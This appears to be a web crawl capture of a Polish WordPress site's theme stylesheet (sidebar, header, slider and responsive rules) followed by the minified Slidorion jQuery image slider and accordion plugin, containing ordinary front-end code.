    width: 28.10%;
    padding: 30px 2% 0px 2%;
  }
  #sidebar-right .widget ul.children li {
    margin-left: 0px;
  }
  #sidebar-right .widget .widget-our-lawyers {
    width: 110%;
    margin: -30px 0px 0px -10%;
  }
  #sidebar-right .widget .widget-our-lawyers .lawyer {
    width: 40% !important;
    margin: 30px 0px 0px 10% !important;
  }
  #sidebar-right .widget .widget-our-lawyers .lawyer .overlay {
    display: none;
  }
  #sidebar-right .widget .widget-our-lawyers .lawyer .icon-eye {
    display: none;
  }

  #comments-template .comments-list li .comment-entry {
    width: auto;
    float: none;
  }
  #comments-template .comment-respond .form-allowed-tags {
    width: 100% !important;
  }
  #comments-template .comment-respond .comment-form fieldset {
    width: 48.5%;
  }
  #comments-template .comment-respond .comment-form fieldset .input-small-left {
    width: 100%;
  }
  #comments-template .comment-respond .comment-form fieldset .input-small-right {
    width: 100%;
  }
  #comments-template .comment-respond .comment-form textarea.input-textarea {
    width: 48.5%;
    height: 160px;
  }
}

/* Additional CSS */
.header-contact .widget {
  float: right;
}
.header-contact .widget p {
  color: #000000;
  font-family: arial;
  font-size: 14px;
  line-height: 16px;
  padding-left: 37px;
}
.header-contact .widget_search {
  margin-left: 45px;
  margin-top: 5px;
}
#infolinia {
  background-image: url("images/infolinia.gif");
  background-position: left center;
  background-repeat: no-repeat;
  color: #000000;
  font-family: arial;
  font-size: 16px;
  height: 26px;
  line-height: 26px;
  margin-top: 10px;
  padding-left: 37px;
  margin-right: 80px;
}
#infolinia span {
  color: #868686;
}
.searchform #s {
  -moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
border-color: #7a7a7a currentcolor #7a7a7a #7a7a7a;
border-image: none;
border-style: solid none solid solid;
border-width: 1px medium 1px 1px;
color: #333333;
font-family: tahoma;
font-size: 11px;
height: 21px;
line-height: 21px;
padding: 0 0 0 5px;
vertical-align: middle;
width: 140px;
float: left;
}
.searchform #searchsubmit {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background-color: #fff200;
  border-color: #7a7a7a #7a7a7a #7a7a7a currentcolor;
  border-image: none;
  border-style: solid solid solid none;
  border-width: 1px 1px 1px medium;
  color: #231f20;
  font-size: 10px;
  height: 23px;
  text-transform: uppercase;
  vertical-align: middle;
}
.navigation {
  background-image: url("images/nav.png");
  background-position: right top;
  background-repeat: no-repeat;
  clear: both;
  height: 35px;
  position: relative;
  right: 0;
  top: 25px;
  width: 100%;
  border-bottom: 2px solid #aaa;
}
@media only screen and (max-width: 1280px) {

}
header {
  background: url("images/tlo_h.png") no-repeat center bottom;
  height: 120px;
  position: relative;
  width: 100%;
  z-index: 9999;
  margin-top: 5px;
}
#vtslider {
  background: url("images/tlo_top_s.gif") no-repeat left top;
  margin: auto;
  position: relative;
  overflow: hidden;
  width: 1000px;
}
#vtslider .vts_accordion .vts_content {
  display: none !important;
}
.slider {
	height: 374px;
}
.slider .vc_column-inner {
	padding: 0px !important;
}
body #vtslider .vts_slider {
  float: right;
}
body #vtslider .vts_accordion .vts_header {
  background: none;
  border-bottom: none;
}
#vtslider .vts_accordion {
  background: none;
}
body #vtslider .vts_accordion .vts_header.active {
  background-image: url("images/selected.png");
  background-position: center top;
  background-repeat: no-repeat;
  color: #000;
}
body #vtslider .vts_accordion .vts_header {
  background-image: url("images/sep_top.png");
  background-position: left bottom;
  background-repeat: no-repeat;
  clear: both;
  color: #fff;
  cursor: pointer;
  float: left;
  font-size: 16px;
  height: 46px;
  line-height: 46px;
  padding: 0 60px 0 0;
  text-align: right;
  width: 243px;
  font-weight: normal;
}
#vtslider .vts_accordion {
  background: none;
  left: 0;
  position: absolute;
  width: auto !important;
  z-index: 5000;
  top: 50px;
}
#vtslider .vts_img_desp {
	background-image: url("images/pod.png");
bottom: 10px;
position: absolute;
right: 10px;
text-align: left;
width: 416px;
}
#vtslider .vts_img_desp h6 {
  color: #ffffff;
  font-family: tahoma;
  font-size: 16px;
  font-weight: normal;
  margin: 0;
  padding: 0 0 8px;
}
#vtslider .vts_img_desp {
  color: #fff;
  line-height: 140%;
  padding: 20px;
  text-align: left;
}
#vtslider .vts_img_desp .ww {
  background:  url("images/ww.gif") no-repeat right center;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  padding: 0 14px 0 0;
}
.icons a {
  color: #000;
  display: block;
  font-size: 16px;
  font-weight: bold;
  line-height: 20px;
  text-align: center;
  text-decoration: none;
}
.icons .wpb_content_element {
  margin-bottom: 15px;
}

.home .post-excerpt h2 {
  font-family: "Roboto Slab",sans-serif;
  font-size: 26px;
  margin: 20px 0;
  text-align: center;
}
.home .post-excerpt p {
  color: #394753;
line-height: 140%;
margin: 20px 0 !important;
}
.lgx-logo-slider-wp .hover-default .lgx-logo-item .lgx-logo-img {
  height: 50px;
}

@media only screen and (max-width: 1024px) {

.header-left, .header-contact {
  float: none;
}
.header-left .logo {
  float: none;
  height: auto;
  text-align: center;
}
#vtslider .vts_accordion {
  display: none;
}
body #vtslider .vts_slider {
  float: none;
  width: 100%;
}
header {
  background: none;
  height: auto;
}
.header-contact .widget {
  float: none;
}
.header-contact .widget .textwidget div {
  float: none !important;
  line-height: 18px;
  padding: 10px 0;
  width: 100% !important;
  text-align: center;
}
#infolinia {
  background-image: none;
  height: auto;
  margin-right: 0;
  margin-top: 10px;
   padding-left: 0;
}
.navigation {
  background-image: none;
  height: auto;
  top: 0;
  width: 100%;
}
nav li a {
  color: #000;
  font-size: 14px;
}
nav li ul li a {
  color: #444;
}
.openresponsivemenu {
  background: #fff200;
  border: 1px solid #000;
  color: #000;
  margin-bottom: 10px;
  margin-top: 0;
}
.post .post-excerpt h2 {
  line-height: 32px;
}
body .vc_custom_1500994668047 {
  background-image: none !important;
}
.slider {
  height: auto;
}
#vtslider {
  background: none;
}
footer .poweredby {
  text-align: center;
}
#posts p {
  line-height: 24px;
}

}




--- FILE ---
content_type: application/javascript
request_url: https://auto-szef.pl/wp-content/plugins/vertical-tab-slider/js/jquery.slidorion.js?ver=4.8.25
body_size: 1254
content:
/*!
 * Slidorion, An Image Slider and Accordion Combined
 * Intructions: http://www.slidorion.com
 * Created by Ben Holland - http://www.benholland.me
 * Version: 1.2.0
 * Copyright 2013 Ben Holland <hi@benhlland.me>
 */
(function(e){"use strict";e.fn.extend({slidorion:function(t){var n={autoPlay:true,controlNav:false,controlNavClass:"slidorion-nav",easing:"",effect:"random",first:1,interval:5e3,clickPause:false,speed:1e3};var r=e.extend(n,t),i=window.location.hash.match(/slidorion/i)?location.hash.split("/")[1]-1:null;return this.each(function(){var t=i||r.first-1,n=r.first,s=r.effect,o=r.interval,u=r.controlNav,a=r.controlNavClass,f=1,l=false,c=false,h="",p=e(this),d=null;var v=e(".vts_slider",p),m=e(".vts_accordion",p),g=v.find(".vts_slide"),y=m.find(".vts_header"),b=m.find(".vts_content");var w=["fade","slideLeft","slideUp","slideRight","slideDown","overLeft","overRight","overUp","overDown"],E=["slideLeft","slideUp","slideRight","slideDown"],S=["overLeft","overRight","overUp","overDown"],x=["wipeDown","wipeUp"],T=["wipeDownFade","wipeUpFade"],N=["wipeDown","wipeUp","wipeDownFade","wipeUpFade"];var C={queue:true,duration:r.speed,easing:r.easingOption};var k=g.length,L=y.length;var A={random:w,slideRandom:E,overRandom:S};var O=function(){if(k===L){if(r.autoPlay===true){d=setInterval(function(){P(t,s)},o);p.data("interval",d)}if(r.clickPause===true&&r.autoPlay===true){p.click(function(){l=true;B()},function(){l=false;j()})}U();g.eq(t).css("z-index",f);f++;b.hide();y.eq(t).addClass("active").next().show();if(u){v.append('<div class="'+a+" "+a+'-left"></div><div class="'+a+" "+a+'-right"></div>');e("."+a+"-left").click(F);e("."+a+"-right").click(I)}y.click(D)}else{console.log("The number of slider images does not match the number of accordion sections.")}};var M=function(e,t){e=t[~~(Math.random()*t.length)];return e==h?M(e,t):e};var _=function(t,n,i){if(!c){c=true;if(r.autoPlay===true&&r.intervalPause===false){j()}var s=g.eq(t),o=g.eq(n),u=s.outerWidth(),a=s.outerHeight();if(A[i]){i=M(i,A[i])}var l=function(t,n){var r={left:"0",top:"0",zIndex:f};t.css(e.extend(r,n))};var p=function(t,n){if(t instanceof Array){e.each(t,function(){p(e(this),n)});return}var r={left:"0",top:"0"};t.animate(e.extend(r,n),C)};h=i;switch(i){case"fade":o.css({"z-index":f,top:"0",left:"0",display:"none"}).fadeIn(r.speed);break;case"slideLeft":l(o,{left:u,top:0});p([s,o],{left:"-="+u});break;case"slideRight":l(o,{left:"-"+u+"px",top:0});p([s,o],{left:"+="+u});break;case"slideUp":l(o,{top:a,left:0});p([s,o],{top:"-="+a});break;case"slideDown":l(o,{top:"-"+a+"px",left:0});p([s,o],{top:"+="+a});break;case"overLeft":l(o,{left:u});p(o,{left:"-="+u});break;case"overRight":l(o,{left:"-"+u+"px"});p(o,{left:"+="+u+"px"});break;case"overUp":l(o,{top:a});p(o,{top:"-="+a});break;case"overDown":l(o,{top:"-"+a+"px"});p(o,{top:"+="+a});break;case"none":o.css({"z-index":f});break}setTimeout(function(){c=false;R(o)},r.speed)}};var D=function(){if(!c){var n=e(this).index()/2;if(n===t)return false;y.removeClass("active").next(".vts_content").slideUp();y.eq(n).addClass("active").next(".vts_content").slideDown();_(t,n,s);f++;t=n;return false}};var P=function(e,t){y.eq(q(e)).trigger("click",D)};var H=function(){d=setInterval(function(){P(t,s)},o);p.data("interval",d)};var B=function(){clearInterval(p.data("interval"))};var j=function(){clearInterval(p.data("interval"));d=setInterval(function(){P(t,s)},o);p.data("interval",d)};var F=function(){y.eq(q(t-2)).trigger("click",D)};var I=function(){y.eq(q(t)).trigger("click",D)};var q=function(e){e++;if(e===k){return 0}else if(e<0){return L-1}else{return e}};var R=function(e){if(f>k*3){f=2;g.css("z-index","1");e.css("z-index",f);f++}};var U=function(){for(var e=k-1;e>0;e--){g.eq(e).css("z-index",f);f++}};O()})}})})(jQuery)